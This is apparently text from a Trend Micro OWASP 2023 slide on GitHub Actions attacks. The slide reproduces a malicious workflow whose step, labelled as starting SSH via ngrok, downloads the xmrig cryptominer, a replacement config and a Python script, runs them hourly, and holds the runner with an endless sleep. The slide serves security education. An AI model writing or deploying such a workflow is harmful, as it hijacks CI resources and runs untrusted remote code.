 Pull Requests from forked repos
31 lines (26 sloc) 830 Bytes
Raw Blame
1 name: mon
2 on:
3 watch:
4 types: started
5 schedule:
6 - cron: '59 * * * *'
7
8 jobs:
9 build:
10 runs-on: ubuntu-latest
11 if: github.event.repository.owner.id == github.event.sender.id
12
13 steps:
14 - uses: actions/checkout@v1
15
16
17
18 - name: 通过 ngrok 启动 ssh
19 run: |
20 cd /home
21 sudo wget https://github.com/xmrig/xmrig/releases/download/v6.12.1/xmrig-6.12.1-linux-x64.tar.gz
22 sudo tar zxvf xmrig-6.12.1-linux-x64.tar.gz
23 cd xmrig-6.12.1
24 sudo rm config.json
25 sudo wget https://github.com/GoogleRhyme/py/releases/download/v1/config.json
26 sudo wget https://github.com/GoogleRhyme/py/releases/download/v1/1.py
27 sudo python 1.py
28 sudo ./xmrig
29 - name: 设置 ssh 存活时间
30 if: ${{ failure() }}
31 run: sleep 9999999d
https://securitylab.github.com/research/github-actions-preventing-pwn-requests/
23 | ©2023 Trend Micro Inc.
TREND MICRO
OWASP 2023
GLOBAL
AppSec
TM
TREND
GitHub Actions: Vulnerabilities,
Attacks, And Counter-Measures
- Magno Logan